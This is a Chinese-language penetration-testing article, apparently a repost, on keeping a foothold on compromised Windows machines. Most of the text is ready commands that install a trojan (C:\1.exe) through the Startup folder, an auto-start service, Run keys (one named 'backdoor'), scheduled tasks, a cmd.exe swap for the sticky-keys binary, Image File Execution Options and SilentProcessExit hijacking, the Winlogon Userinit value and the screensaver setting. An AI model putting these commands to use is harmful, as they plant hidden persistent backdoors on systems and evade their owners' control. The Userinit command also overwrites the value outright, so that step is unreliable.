0x01权限维持-自启动

以下几种方法都需服务器重启

1、自启动路径加载

C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

将木马放到此目录,等待服务器重启即可

2、自启动服务加载

sc create ServiceTest binPath= C:\1.exe start= auto

sc delete ServiceTest

3、自启动注册表加载

-当前用户键值

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

-服务器键值(需要管理员权限)

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

-添加启动项

REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "backdoor" /t REG_SZ /F /D "C:\1.exe"







成功上线



4、计划计时任务

使用net use连接

拷贝木马文件

使用定时任务命令(at,schetask)执行





0x02权限维持-粘滞键

系统自带的辅助功能进行替换执行,放大镜,旁白,屏幕键盘等均可。权限需要位system权限,用的比较少

粘滞键位置:

c:\windows\system32\sethc.exe

move sethc.exe sethc1.exe

copy cmd.exe sethc.exe



0x03权限维持-映像劫持

执行notepad为cmd

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v debugger /t REG_SZ /d "cmd.exe"

配合GlobalFlag隐藏:执行正常关闭后触发,执行后门

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "C:\1.exe"



成功上线

0x04权限维持-屏保&登录



1、WinLogon上线,注销重新登录即可

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D "C:\1.exe"

文章来源:https://www.toymoban.com/news/detail-458480.html

文章来源:https://www.toymoban.com/news/detail-458480.html

2、屏幕保护生效后执行后门,等待屏幕保护时间一到即可文章来源地址https://www.toymoban.com/news/detail-458480.html

reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d "C:\1.exe" /f

到了这里,关于内网渗透之权限维持-自启动&映像劫持&粘滞键&辅助屏保后门&WinLogon的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!